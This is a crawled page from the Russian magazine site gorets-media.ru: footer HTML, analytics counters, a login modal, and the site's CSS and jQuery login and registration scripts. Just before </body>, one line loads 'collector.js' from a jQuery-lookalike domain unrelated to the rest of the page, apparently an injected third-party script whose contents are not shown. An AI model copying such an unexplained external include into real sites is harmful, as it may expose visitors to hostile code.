                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/drevnie-runicheskie-nadpisi-obnaruzhili-v-gorah-altaja">В окрестностях села Бичикту-Боом нашли уникальную древнетюркскую руническую надпись. Открытие сделали онгудайские историки-любители Борис Киндиков и Айбек&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/157-let-so-dnja-rozhdenija-kosta-hetagurova-otmechajut-v-severnoj-osetii"><img src="/img_cache/272x200/uploads/post_preview/15-2-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/157-let-so-dnja-rozhdenija-kosta-hetagurova-otmechajut-v-severnoj-osetii" title="157 лет со дня рождения Коста Хетагурова отмечают в  ...">157 лет со дня рождения Коста Хетагурова отмечают в  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/157-let-so-dnja-rozhdenija-kosta-hetagurova-otmechajut-v-severnoj-osetii">Мероприятия, приуроченные к 157-ой годовщине со дня рождения Коста Хетагурова, состоялись в Северной Осетии. Во Владикавказе памятные акции по традиции начались&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="7349880afdf3fb0db647240006b13dd2" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="7349880afdf3fb0db647240006b13dd2" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fpanda-dolgozhitelnica-otmetila-37-letie-v-kitae"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css
body_size: 984
content:
.menu-wrap {
	background-image: url([data-uri]);
	width: 1210px;
	margin-left: 5px;
	position: absolute;
	bottom: 0;
	height: 35px;
}
#jsddm
{
margin: 0;
padding: 0;
z-index: 999;
text-align: center;
}

#jsddm li
{
display: inline-block;
margin-left: 0px;
list-style: none;
font-size: 16px;
font-weight: 500;
padding: 9px 34px;
background: url('images/menu-icon.png') 8px 1px no-repeat ,url(images/divider-menu.png) center right no-repeat;
font-family: 'Open Sans Condensed', 'OpenSansCondensedLight', Arial;
letter-spacing:0px;
position:relative;
}


#jsddm li:hover
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
	color: rgba(180, 60, 40, 1.0);
}
#jsddm li.selected
{
background: url('images/menu-icon.png') 8px 1px no-repeat, url(images/divider-menu.png) center right no-repeat;
}
#jsddm li ul li, #jsddm li ul li.selected{
	background: none;
}
#jsddm li.selected{
	padding: 9px 20px 9px 28px;
}
#jsddm > li.group-selected > a{
	border: 1px solid #fff;
	padding: 3px 6px;
	margin-top: -8px;
	margin-left: 7px;
}
#jsddm li.selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
	font-weight: bold;
}

#jsddm li a {
	display: block;
	color: #fff;
	text-decoration: none;
}
#jsddm > li > a {
	font-weight: bold;
}

#jsddm li a:hover
{	
color: #fff;
text-decoration: underline;
}

#jsddm li ul
{
margin-top: 6px;
margin-left: -34px;
padding: 0;
left: 30px;
--right: -10px;
position: absolute;
visibility: hidden;
background: #BB5B49;
border-top: none;
text-align: center;
padding: 10px;
}

#jsddm li ul li
{
display: block;
float: none;
padding: 0px;
background: none;
}
#jsddm li ul li.selected{
	padding: 0;
}
#jsddm li ul li a, #jsddm li ul li.selected > a
{	
display: block;
text-align: left;
padding: 5px 20px 5px 5px;
width: auto;
}
#jsddm li.group-selected > a{
	/*color: rgba(180, 60, 40, 1.0);*/
}

#jsddm li ul li ul
{
margin-left: 70px;
margin-top: -60px;
}

#jsddm li ul li:hover
{
background: none;
}

#jsddm li ul li a:hover
{
background: #C0593B;
}

/* Первый пункт выпадашка правее */
#jsddm > li.group.first.group-num-1 > ul {
	margin-left: -20px;
}

#jsddm .add7{
	position: absolute;
	left: 160px;
	padding-top: 9px;
	top: 24px;
	width: 140px;
	background: #BB5B49;
	z-index: 9999;
	visibility: visible;
	display: none;
}
#jsddm .add7 li{
	padding-left: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/panel/panel.js
body_size: 2715
content:
$(document).ready(
    function () {
        $('#panel_reg_tit').bind('click', function () { //// Раскрытие регистрации
            $('#panel_reg').animate({
                height: '180px'
            });
        });

        $('#panel_reg_close').bind('click', function () { //// Закрытие регистрации
            $('#panel_reg').animate({
                height: '30px'
            });
        });

        $('#footer').css('margin-bottom', '60px');
        // Закрытие панели
        $('#panel_close').bind('click', function () {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
            //Добавить куку закрытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '1', expires);
        });

        $('#panel_open').bind('click', function () { //// Раскрытие панели
            $('#panel_open').hide();
            $('#panel').animate({
                height: '96px'
            }, 400, function () {});
            $('#footer').animate({
                marginBottom: '60px'
            });
            //Добавить куку открытой панельки
            expires = new Date(); // получаем текущую дату
            expires.setTime(expires.getTime() + (1000 * 86400)); // Сутки
            set_cookie('cookie_close_panel', '0', expires);
        });

        //Проверить на куку закрытой панельки
        var cookie_close_panel = get_cookie('cookie_close_panel');
        //Если есть таковая то закрываем панель
        if (cookie_close_panel == '1') {
            $('#panel').animate({
                height: '1px'
            }, 400, function () {
                $('#panel_open').show()
            });
            $('#footer').animate({
                marginBottom: '-60px'
            });
        }
    }
);


function LoginUser(obj) {
    $form = $(obj);
    var login = $form.find('input[name=login]').val();
    var pass = $form.find('input[name=password]').val();
    var sess = $form.find('input[name=session_id]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true') {
                window.location.reload();
            } else if (msg == 'admin') {
                window.location.href = '/admin';
            } else {
                //$.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
                alert('Ошибка, неверно введен логин, e-mail или пароль');
            }
        }
    });

    return false;
}

function LoginUserGol() {
    var login = $('#gol_auth input[name=login]').val();
    var pass = $('#gol_auth input[name=password]').val();
    var sess = $('#gol_auth input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserGol2() {
    var login = $('#gol_auth2 input[name=login]').val();
    var pass = $('#gol_auth2 input[name=password]').val();
    var sess = $('#gol_auth2 input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {

            if (msg == 'true')
                window.location.href = window.location.href;
            
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function LoginUserCl() {
    var login = $('#cl input[name=login]').val();
    var pass = $('#cl input[name=password]').val();
    var sess = $('#cl input[name=session]').val();

    $.ajax({
        type: "POST",
        url: "/login",
        data: "flogin=login&flogin_redirect=/&flogin_session_id=" + sess + "&flogin_user=" + login + "&flogin_password=" + pass + "&flogin_submit=Войти",
        success: function (msg) {
            if (msg == 'true')
                window.location.href = '/';
            else if (msg == 'admin')
                window.location.href = '/admin';
            else
                $.jGrowl('<b>Ошибка,неверно введен логин или пароль</b>');
        }
    });
}

function pass_recovery(obj) {
    $form = $(obj);
    $.ajax({
        type: "POST",
        url: "/password-recovery/email/",
        data: {
            f_comusers_email: $form.find('input[name=login_email]').val(),
            f_session_id: $form.find('input[name=f_session_id]').val(),
            f_comusers_activate_key: '',
            f_comusers_password: '',
            f_submit: 'Готово'
        },
        success: function (msg) {
            if ($(msg).find('.type_password_recovery .comment-ok').length) {
                $form.find('input[name=login_email]').hide();
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }
            /*if (msg == 'true') {
                $('#password-recovery').hide();
                $('#password-recovery-mail').show();
            } else {
                $.jGrowl('<b>Ошибка, неверно введён email.</b>');
            }*/
        }
    });

    return false;
}

function send_form(id) {
    var form = $('#' + id);

    $.ajax({
        type: "POST",
        url: form.attr('action'),
        data: form.serialize(),
        success: function (msg) {
            if (msg == 'true') {
                form.each(function () {
                    this.reset();
                });
                alert('Сообщение отправлено!')
            } else if (msg == 'captcha') {
                form.each(function () {
                    this.reset();
                });
                alert('Неверно введён код проверки.')
            } else {
                $.jGrowl('<b>Ошибка отправки</b>');
            }
        }
    });
    return false;
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

function RegisterUser(obj) {
    $form = $(obj);
    var nick = $form.find('input[name=login_reg]').val();
    var email = $form.find('input[name=email_reg]').val();
    var pass = $form.find('input[name=password_reg]').val();
    var pass2 = $form.find('input[name=password2_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
        
        return false;
    }

    if ( ! isValidEmailAddress(email)) {
        alert('Неверно введен Email');

        return false;
    }

    if (pass !== pass2) {
        alert('Пароли должны совпадать');

        return false;
    }

    if (pass.length < 6) {
        alert('Длина пароля меньше 6 символов');

        return false;
    }

    $.ajax({
        type: "POST",
        url: "/login/error",
        data: "panel=1&reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
        dataType: 'json',
        success: function (data) {
            if (data.type == 'error') {
                alert( data.message );
            } else if (data.type == 'redirect') {
                document.location.href = data.location;
            }
        }
    });
    
    return false;
}

function RegisterUserGol() {
    var email = $('#gol_reg input[name=email_reg]').val();
    var pass = $('#gol_reg input[name=password_reg]').val();
    var pass2 = $('#gol_reg input[name=password2_reg]').val();
    var nick = $('#gol_reg input[name=login_reg]').val();

    if (nick.length < 3) {
        alert('Псевдоним должен быть больше 3 символов');
    } else {
        if (pass !== pass2) {
            alert('Пароли должны совпадать');
        } else {
            if (pass.length < 7) {
                alert('Длина пароля меньше 7 символов');
            } else {
                if (!isValidEmailAddress(email)) {
                    alert('Неверно введен Email');
                } else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass + "&panel=1",
                        dataType: 'json',
                        success: function (msg) {
                            if (msg.location) {
                                document.location.href = msg.location;
                            } else if(msg.type == 'error') {
                                alert(msg.message);
                            } else {
                                alert('Неизвестная ошибка');
                            }
                        }
                    });
                }
            }
        }
    }
}

function RegisterUserCr() {
    var email = $('#cr input[name=email_reg]').val();
    var pass = $('#cr input[name=password_reg]').val();
    var pass2 = $('#cr input[name=password2_reg]').val();
    var nick = $('#cr input[name=login_reg]').val();

    if (nick.length < 3)
        alert('Псевдоним должен быть больше 3 символов');
    else {
        if (pass !== pass2)
            alert('Пароли должны совпадать');
        else {
            if (pass.length < 6)
                alert('Длина пароля меньше 6 символов');
            else {
                if (!isValidEmailAddress(email))
                    alert('Неверно введен Email');
                else {
                    $.ajax({
                        type: "POST",
                        url: "/login/error",
                        data: "reg=reg&email=" + email + "&nick=" + nick + "&pass=" + pass,
                        success: function (msg) {
                            if (msg != 'true') {
                               // $.jGrowl('<b>Вы прошли регистрацию на нашем сайте</b>');
                                //location.reload();
                                 document.location.href = msg;
                            }
                        }
                    });

                }
            }
        }
    }
}

function PopUpClose() {
    $('#first_popup').hide();
    $('#twost_popup').hide();
    $('#threest_popup').hide();
    $('#precovery_popup').hide();

    $('body').css('overflow', 'auto');
}

function FirstPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#first_popup').css('top', cont_top + height);
    $('#first_popup').css('left', width);
    $('#first_popup').show();
    $('body').css('overflow', 'hidden');
}

function TwostPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#twost_popup').css('top', cont_top + height);
    $('#twost_popup').css('left', width);
    $('#twost_popup').show();
    $('body').css('overflow', 'hidden');
}

function ThreestPopup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#threest_popup').css('top', cont_top + height);
    $('#threest_popup').css('left', width);
    $('#threest_popup').show();
    $('body').css('overflow', 'hidden');
}

function precovery_popup() {
    var height = ($(window).height() - 400) / 2;
    var width = (1240 - 400) / 2;
    var cont_top = window.pageYOffset ? window.pageYOffset : document.body.scrollTop;

    $('#precovery_popup').css('top', cont_top + height);
    $('#precovery_popup').css('left', width);
    $('#precovery_popup').show();
    $('body').css('overflow', 'hidden');
}

function go(addr) {
    document.location.href=addr;
}

//Работа с куками
function set_cookie(name, value, expires) {
    if (!expires) {
        expires = new Date();
    }
    document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}

function get_cookie(name) {
    cookie_name = name + "=";
    cookie_length = document.cookie.length;
    cookie_begin = 0;
    while (cookie_begin < cookie_length) {
        value_begin = cookie_begin + cookie_name.length;

        if (document.cookie.substring(cookie_begin, value_begin) == cookie_name) {
            var value_end = document.cookie.indexOf(";", value_begin);
            if (value_end == -1) {
                value_end = cookie_length;
            }
            return unescape(document.cookie.substring(value_begin, value_end));
        }

        cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;

        if (cookie_begin == 0) {
            break;
        }
    }
    return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js
body_size: 1001
content:
/* http://keith-wood.name/countdown.html
 * Russian initialisation for the jQuery countdown extension
 * Written by Sergey K. (xslade{at}gmail.com) June 2010. */
(function($) {
	'use strict';
	$.countdown.regionalOptions.ru = {
		labels: ['Лет','Месяцев','Недель','дн.','час.','мин.','сек.'],
		labels1: ['Год','Месяц','Неделя','дн.','час.','мин.','сек.'],
		labels2: ['Года','Месяца','Недели','дн.','час.','мин.','сек.'],
		compactLabels: ['л','м','н','д'],
		compactLabels1: ['г','м','н','д'],
		whichLabels: function(amount) {
			var units = amount % 10;
			var tens = Math.floor((amount % 100) / 10);
			return (amount === 1 ? 1 : (units >= 2 && units <= 4 && tens !== 1 ? 2 :
				(units === 1 && tens !== 1 ? 1 : 0)));
		},
		digits: ['0','1','2','3','4','5','6','7','8','9'],
		timeSeparator: ':',
		isRTL: false
	};
	$.countdown.setDefaults($.countdown.regionalOptions.ru);
})(jQuery);